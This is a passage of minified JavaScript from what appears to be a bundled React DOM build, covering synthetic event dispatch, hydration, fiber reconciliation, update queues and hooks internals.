0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ps(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}gu(function(){var c=i,h=zi(n),f=[];e:{var x=Qu.get(e);if(x!==void 0){var g=Ii,w=e;switch(e){case"keypress":if(Kr(n)===0)break e;case"keydown":case"keyup":g=Af;break;case"focusin":w="focus",g=is;break;case"focusout":w="blur",g=is;break;case"beforeblur":case"afterblur":g=is;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Oo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Pf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Wf;break;case Bu:case Vu:case Wu:g=Tf;break;case Hu:g=Qf;break;case"scroll":g=bf;break;case"wheel":g=Yf;break;case"copy":case"cut":case"paste":g=Rf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Fo}var j=(t&4)!==0,y=!j&&e==="scroll",p=j?x!==null?x+"Capture":null:x;j=[];for(var d=c,m;d!==null;){m=d;var v=m.stateNode;if(m.tag===5&&v!==null&&(m=v,p!==null&&(v=Zn(d,p),v!=null&&j.push(lr(d,v,m)))),y)break;d=d.return}0<j.length&&(x=new g(x,w,null,n,h),f.push({event:x,listeners:j}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",x&&n!==Fs&&(w=n.relatedTarget||n.fromElement)&&(Lt(w)||w[Ze]))break e;if((g||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,g?(w=n.relatedTarget||n.toElement,g=c,w=w?Lt(w):null,w!==null&&(y=Bt(w),w!==y||w.tag!==5&&w.tag!==6)&&(w=null)):(g=null,w=c),g!==w)){if(j=Oo,v="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(j=Fo,v="onPointerLeave",p="onPointerEnter",d="pointer"),y=g==null?x:Gt(g),m=w==null?x:Gt(w),x=new j(v,d+"leave",g,n,h),x.target=y,x.relatedTarget=m,v=null,Lt(h)===c&&(j=new j(p,d+"enter",w,n,h),j.target=m,j.relatedTarget=y,v=j),y=v,g&&w)t:{for(j=g,p=w,d=0,m=j;m;m=Wt(m))d++;for(m=0,v=p;v;v=Wt(v))m++;for(;0<d-m;)j=Wt(j),d--;for(;0<m-d;)p=Wt(p),m--;for(;d--;){if(j===p||p!==null&&j===p.alternate)break t;j=Wt(j),p=Wt(p)}j=null}else j=null;g!==null&&Xo(f,x,g,j,!1),w!==null&&y!==null&&Xo(f,y,w,j,!0)}}e:{if(x=c?Gt(c):window,g=x.nodeName&&x.nodeName.toLowerCase(),g==="select"||g==="input"&&x.type==="file")var S=tp;else if(Ao(x))if(Iu)S=sp;else{S=rp;var b=np}else(g=x.nodeName)&&g.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(S=lp);if(S&&(S=S(e,c))){Ou(f,S,n,h);break e}b&&b(e,x,c),e==="focusout"&&(b=x._wrapperState)&&b.controlled&&x.type==="number"&&Ms(x,"number",x.value)}switch(b=c?Gt(c):window,e){case"focusin":(Ao(b)||b.contentEditable==="true")&&(Yt=b,Hs=c,Wn=null);break;case"focusout":Wn=Hs=Yt=null;break;case"mousedown":Qs=!0;break;case"contextmenu":case"mouseup":case"dragend":Qs=!1,Qo(f,n,h);break;case"selectionchange":if(ap)break;case"keydown":case"keyup":Qo(f,n,h)}var _;if($i)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Kt?Ru(e,n)&&(P="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(P="onCompositionStart");P&&(Mu&&n.locale!=="ko"&&(Kt||P!=="onCompositionStart"?P==="onCompositionEnd"&&Kt&&(_=Tu()):(ot=h,Oi="value"in ot?ot.value:ot.textContent,Kt=!0)),b=ul(c,P),0<b.length&&(P=new Io(P,e,null,n,h),f.push({event:P,listeners:b}),_?P.data=_:(_=Du(n),_!==null&&(P.data=_)))),(_=Gf?Zf(e,n):Jf(e,n))&&(c=ul(c,"onBeforeInput"),0<c.length&&(h=new Io("onBeforeInput","beforeinput",null,n,h),f.push({event:h,listeners:c}),h.data=_))}Ku(f,t)})}function lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ul(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Zn(e,n),i!=null&&r.unshift(lr(e,i,l)),i=Zn(e,t),i!=null&&r.push(lr(e,i,l))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Xo(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Zn(n,i),u!=null&&o.unshift(lr(n,u,a))):l||(u=Zn(n,i),u!=null&&o.push(lr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var fp=/\r\n?/g,pp=/\u0000|\uFFFD/g;function Go(e){return(typeof e=="string"?e:""+e).replace(fp,`
`).replace(pp,"")}function Dr(e,t,n){if(t=Go(t),Go(e)!==t&&n)throw Error(k(425))}function cl(){}var Ks=null,Ys=null;function Xs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Gs=typeof setTimeout=="function"?setTimeout:void 0,mp=typeof clearTimeout=="function"?clearTimeout:void 0,Zo=typeof Promise=="function"?Promise:void 0,hp=typeof queueMicrotask=="function"?queueMicrotask:typeof Zo<"u"?function(e){return Zo.resolve(null).then(e).catch(xp)}:Gs;function xp(e){setTimeout(function(){throw e})}function ms(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),er(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);er(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Jo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+Nn,sr="__reactProps$"+Nn,Ze="__reactContainer$"+Nn,Zs="__reactEvents$"+Nn,gp="__reactListeners$"+Nn,vp="__reactHandles$"+Nn;function Lt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Jo(e);e!==null;){if(n=e[Ae])return n;e=Jo(e)}return t}e=n,n=e.parentNode}return null}function vr(e){return e=e[Ae]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Dl(e){return e[sr]||null}var Js=[],Zt=-1;function kt(e){return{current:e}}function U(e){0>Zt||(e.current=Js[Zt],Js[Zt]=null,Zt--)}function F(e,t){Zt++,Js[Zt]=e.current,e.current=t}var jt={},ae=kt(jt),he=kt(!1),Ot=jt;function mn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function xe(e){return e=e.childContextTypes,e!=null}function dl(){U(he),U(ae)}function qo(e,t,n){if(ae.current!==jt)throw Error(k(168));F(ae,t),F(he,n)}function Xu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,tf(e)||"Unknown",l));return W({},n,r)}function fl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,Ot=ae.current,F(ae,e),F(he,he.current),!0}function ea(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Xu(e,t,Ot),r.__reactInternalMemoizedMergedChildContext=e,U(he),U(ae),F(ae,e)):U(he),F(he,n)}var Qe=null,Ol=!1,hs=!1;function Gu(e){Qe===null?Qe=[e]:Qe.push(e)}function yp(e){Ol=!0,Gu(e)}function St(){if(!hs&&Qe!==null){hs=!0;var e=0,t=I;try{var n=Qe;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Ol=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),ju(Ti,St),l}finally{I=t,hs=!1}}return null}var Jt=[],qt=0,pl=null,ml=0,Se=[],Ce=0,It=null,Ke=1,Ye="";function _t(e,t){Jt[qt++]=ml,Jt[qt++]=pl,pl=e,ml=t}function Zu(e,t,n){Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,It=e;var r=Ke;e=Ye;var l=32-Oe(r)-1;r&=~(1<<l),n+=1;var i=32-Oe(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Ke=1<<32-Oe(t)+l|n<<l|r,Ye=i+e}else Ke=1<<i|n<<l|r,Ye=e}function Ai(e){e.return!==null&&(_t(e,1),Zu(e,1,0))}function Bi(e){for(;e===pl;)pl=Jt[--qt],Jt[qt]=null,ml=Jt[--qt],Jt[qt]=null;for(;e===It;)It=Se[--Ce],Se[Ce]=null,Ye=Se[--Ce],Se[Ce]=null,Ke=Se[--Ce],Se[Ce]=null}var we=null,ye=null,A=!1,De=null;function Ju(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ta(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,ye=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Ke,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,ye=null,!0):!1;default:return!1}}function qs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ei(e){if(A){var t=ye;if(t){var n=t;if(!ta(e,t)){if(qs(e))throw Error(k(418));t=pt(n.nextSibling);var r=we;t&&ta(e,t)?Ju(r,n):(e.flags=e.flags&-4097|2,A=!1,we=e)}}else{if(qs(e))throw Error(k(418));e.flags=e.flags&-4097|2,A=!1,we=e}}}function na(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Or(e){if(e!==we)return!1;if(!A)return na(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Xs(e.type,e.memoizedProps)),t&&(t=ye)){if(qs(e))throw qu(),Error(k(418));for(;t;)Ju(e,t),t=pt(t.nextSibling)}if(na(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=we?pt(e.stateNode.nextSibling):null;return!0}function qu(){for(var e=ye;e;)e=pt(e.nextSibling)}function hn(){ye=we=null,A=!1}function Vi(e){De===null?De=[e]:De.push(e)}var wp=et.ReactCurrentBatchConfig;function Tn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Ir(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ra(e){var t=e._init;return t(e._payload)}function ec(e){function t(p,d){if(e){var m=p.deletions;m===null?(p.deletions=[d],p.flags|=16):m.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function l(p,d){return p=gt(p,d),p.index=0,p.sibling=null,p}function i(p,d,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<d?(p.flags|=2,d):m):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,m,v){return d===null||d.tag!==6?(d=Ns(m,p.mode,v),d.return=p,d):(d=l(d,m),d.return=p,d)}function u(p,d,m,v){var S=m.type;return S===Qt?h(p,d,m.props.children,v,m.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===d.type)?(v=l(d,m.props),v.ref=Tn(p,d,m),v.return=p,v):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,v)}function c(p,d,m,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=ks(m,p.mode,v),d.return=p,d):(d=l(d,m.children||[]),d.return=p,d)}function h(p,d,m,v,S){return d===null||d.tag!==7?(d=Rt(m,p.mode,v,S),d.return=p,d):(d=l(d,m),d.return=p,d)}function f(p,d,m){if(typeof d=="string"&&d!==""||typeof d=="number")return d=Ns(""+d,p.mode,m),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Er:return m=el(d.type,d.key,d.props,null,p.mode,m),m.ref=Tn(p,null,d),m.return=p,m;case Ht:return d=ks(d,p.mode,m),d.return=p,d;case nt:var v=d._init;return f(p,v(d._payload),m)}if(In(d)||bn(d))return d=Rt(d,p.mode,m,null),d.return=p,d;Ir(p,d)}return null}function x(p,d,m,v){var S=d!==null?d.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return S!==null?null:a(p,d,""+m,v);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:return m.key===S?u(p,d,m,v):null;case Ht:return m.key===S?c(p,d,m,v):null;case nt:return S=m._init,x(p,d,S(m._payload),v)}if(In(m)||bn(m))return S!==null?null:h(p,d,m,v,null);Ir(p,m)}return null}function g(p,d,m,v,S){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(m)||null,a(d,p,""+v,S);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Er:return p=p.get(v.key===null?m:v.key)||null,u(d,p,v,S);case Ht:return p=p.get(v.key===null?m:v.key)||null,c(d,p,v,S);case nt:var b=v._init;return g(p,d,m,b(v._payload),S)}if(In(v)||bn(v))return p=p.get(m)||null,h(d,p,v,S,null);Ir(d,v)}return null}function w(p,d,m,v){for(var S=null,b=null,_=d,P=d=0,Q=null;_!==null&&P<m.length;P++){_.index>P?(Q=_,_=null):Q=_.sibling;var D=x(p,_,m[P],v);if(D===null){_===null&&(_=Q);break}e&&_&&D.alternate===null&&t(p,_),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D,_=Q}if(P===m.length)return n(p,_),A&&_t(p,P),S;if(_===null){for(;P<m.length;P++)_=f(p,m[P],v),_!==null&&(d=i(_,d,P),b===null?S=_:b.sibling=_,b=_);return A&&_t(p,P),S}for(_=r(p,_);P<m.length;P++)Q=g(_,p,P,m[P],v),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?P:Q.key),d=i(Q,d,P),b===null?S=Q:b.sibling=Q,b=Q);return e&&_.forEach(function(Le){return t(p,Le)}),A&&_t(p,P),S}function j(p,d,m,v){var S=bn(m);if(typeof S!="function")throw Error(k(150));if(m=S.call(m),m==null)throw Error(k(151));for(var b=S=null,_=d,P=d=0,Q=null,D=m.next();_!==null&&!D.done;P++,D=m.next()){_.index>P?(Q=_,_=null):Q=_.sibling;var Le=x(p,_,D.value,v);if(Le===null){_===null&&(_=Q);break}e&&_&&Le.alternate===null&&t(p,_),d=i(Le,d,P),b===null?S=Le:b.sibling=Le,b=Le,_=Q}if(D.done)return n(p,_),A&&_t(p,P),S;if(_===null){for(;!D.done;P++,D=m.next())D=f(p,D.value,v),D!==null&&(d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return A&&_t(p,P),S}for(_=r(p,_);!D.done;P++,D=m.next())D=g(_,p,P,D.value,v),D!==null&&(e&&D.alternate!==null&&_.delete(D.key===null?P:D.key),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return e&&_.forEach(function(Cn){return t(p,Cn)}),A&&_t(p,P),S}function y(p,d,m,v){if(typeof m=="object"&&m!==null&&m.type===Qt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:e:{for(var S=m.key,b=d;b!==null;){if(b.key===S){if(S=m.type,S===Qt){if(b.tag===7){n(p,b.sibling),d=l(b,m.props.children),d.return=p,p=d;break e}}else if(b.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===b.type){n(p,b.sibling),d=l(b,m.props),d.ref=Tn(p,b,m),d.return=p,p=d;break e}n(p,b);break}else t(p,b);b=b.sibling}m.type===Qt?(d=Rt(m.props.children,p.mode,v,m.key),d.return=p,p=d):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,p=v)}return o(p);case Ht:e:{for(b=m.key;d!==null;){if(d.key===b)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(p,d.sibling),d=l(d,m.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=ks(m,p.mode,v),d.return=p,p=d}return o(p);case nt:return b=m._init,y(p,d,b(m._payload),v)}if(In(m))return w(p,d,m,v);if(bn(m))return j(p,d,m,v);Ir(p,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,d!==null&&d.tag===6?(n(p,d.sibling),d=l(d,m),d.return=p,p=d):(n(p,d),d=Ns(m,p.mode,v),d.return=p,p=d),o(p)):n(p,d)}return y}var xn=ec(!0),tc=ec(!1),hl=kt(null),xl=null,en=null,Wi=null;function Hi(){Wi=en=xl=null}function Qi(e){var t=hl.current;U(hl),e._currentValue=t}function ti(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function un(e,t){xl=e,Wi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Wi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(xl===null)throw Error(k(308));en=e,xl.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var zt=null;function Ki(e){zt===null?zt=[e]:zt.push(e)}function nc(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Ki(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Yi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function rc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Ki(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function Yr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}function la(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function gl(e,t,n,r){var l=e.updateQueue;rt=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var h=e.alternate;h!==null&&(h=h.updateQueue,a=h.lastBaseUpdate,a!==o&&(a===null?h.firstBaseUpdate=c:a.next=c,h.lastBaseUpdate=u))}if(i!==null){var f=l.baseState;o=0,h=c=u=null,a=i;do{var x=a.lane,g=a.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:g,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var w=e,j=a;switch(x=t,g=n,j.tag){case 1:if(w=j.payload,typeof w=="function"){f=w.call(g,f,x);break e}f=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=j.payload,x=typeof w=="function"?w.call(g,f,x):w,x==null)break e;f=W({},f,x);break e;case 2:rt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=l.effects,x===null?l.effects=[a]:x.push(a))}else g={eventTime:g,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},h===null?(c=h=g,u=f):h=h.next=g,o|=x;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;x=a,a=x.next,x.next=null,l.lastBaseUpdate=x,l.shared.pending=null}}while(!0);if(h===null&&(u=f),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);$t|=o,e.lanes=o,e.memoizedState=f}}function sa(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var yr={},Ve=kt(yr),ir=kt(yr),or=kt(yr);function Tt(e){if(e===yr)throw Error(k(174));return e}function Xi(e,t){switch(F(or,t),F(ir,e),F(Ve,yr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ds(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ds(t,e)}U(Ve),F(Ve,t)}function gn(){U(Ve),U(ir),U(or)}function lc(e){Tt(or.current);var t=Tt(Ve.current),n=Ds(t,e.type);t!==n&&(F(ir,e),F(Ve,n))}function Gi(e){ir.current===e&&(U(Ve),U(ir))}var B=kt(0);function vl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var xs=[];function Zi(){for(var e=0;e<xs.length;e++)xs[e]._workInProgressVersionPrimary=null;xs.length=0}var Xr=et.ReactCurrentDispatcher,gs=et.ReactCurrentBatchConfig,Ft=0,V=null,Z=null,ee=null,yl=!1,Hn=!1,ar=0,jp=0;function se(){throw Error(k(321))}function Ji(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function qi(e,t,n,r,l,i){if(Ft=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xr.current=e===null||e.memoizedState===null?Cp:Ep,e=n(r,l),Hn){i=0;do{if(Hn=!1,ar=0,25<=i)throw Error(k(301));i+=1,ee=Z=null,t.updateQueue=null,Xr.current=bp,e=n(r,l)}while(Hn)}if(Xr.current=wl,t=Z!==null&&Z.next!==null,Ft=0,ee=Z=V=null,yl=!1,t)throw Error(k(300));return e}function eo(){var e=ar!==0;return ar=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Pe(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(k(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function ur(e,t){return typeof t=="function"?t(e):t}function vs(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=Z,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var h=c.lane;if((Ft&h)===h)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:h,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=f,o=r):u=u.next=f,V.lanes|=h,$t|=h}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Fe(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,V.lanes|=i,$t|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ys(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);Fe(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function sc(){}function ic(e,t){var n=V,r=Pe(),l=t(),i=!Fe(r.memoizedState,l);if(i&&(r.memoizedState=l,me=!0),r=r.queue,to(uc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,cr(9,ac.bind(null,n,r,l,t),void 0,null),te===null)throw Error(k(349));Ft&30||oc(n,t,l)}return l}function oc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ac(e,t,n,r){t.value=n,t.getSnapshot=r,cc(t)&&dc(e)}function uc(e,t,n){return n(function(){cc(t)&&dc(e)})}function cc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function dc(e){var t=Je(e,1);t!==null&&Ie(t,e,1,-1)}function ia(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ur,lastRenderedState:e},t.queue=e,e=e.dispatch=Sp.bind(null,V,e),[t.memoizedState,e]}function cr(e,t,n,r){return 